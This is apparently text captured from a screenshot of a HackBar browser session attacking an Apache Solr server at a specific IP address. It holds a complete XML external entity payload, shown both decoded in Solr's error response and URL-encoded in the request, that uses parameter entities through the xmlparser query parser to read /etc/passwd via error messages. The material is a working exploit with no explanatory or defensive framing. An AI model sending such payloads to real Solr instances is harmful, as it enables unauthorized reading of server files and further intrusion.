 </lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML stream:org.xml.sax.SAXParseException; lineNumber: 2; columnNumber: 72; The parameter entity reference "%para1;" cannot occur within markup in the internal subset of the DTD. in {q=<?
xml+version%3D"1.0"?>%0a<!DOCTYPE+message+[%0a++++<!ELEMENT+message+ANY>%0a++++<!ENTITY+%25+para1+SYSTEM+"file:///etc/passwd">%0a++++<!ENTITY+%25+para+'%0a++++++++<!ENTITY+%26#x25;+para2+"
<!ENTITY+%26#x26;#x25;+error+SYSTEM+%26#x27;file:///%26#x25;para1;%26#x27;>">%0a++++++++%26#x25;para2;%0a++++'>%0a++++%25para;%0a]>&defType=xmlparser&df=_text_&rows=10&wt=xml&echoParams=explicit}</str>
<int name="code">400</int>
</lst>
</response>
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar ScanAnnotation 4 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.220.192.120:8983/solr/demo/select?
q=%3C%3Fxml%20version%3D%221.0%22%3F%3E%0A%3C!DOCTYPE%20message%20%5B%0A%20%20%20%20%3C!ELEMENT%20message%20ANY%3E%0A%20%20%20%20%3C!ENTITY%20%25%20para1
%20SYSTEM%20%22file%3A%2F%2F%2Fetc%2Fpasswd%22%3E%0A%20%20%20%20%3C!ENTITY%20%25%20para%20'%0A%20%20%20%20%20%20%20%20%3C!ENTITY%20%26%23x25%3B%20para2%2
0%22%3C!ENTITY%20%26%23x26%3B%23x25%3B%20error%20SYSTEM%20%26%23x27%3Bfile%3A%2F%2F%2F%26%23x25%3Bpara1%3B%26%23x27%3B%3E%22%3E%0A%20%20%20%20%20%20%20%2
0%26%23x25%3Bpara2%3B%0A%20%20%20%20'%3E%0A%20%20%20%20%25para%3B%0A%5D%3E&wt=xml&defType=xmlparser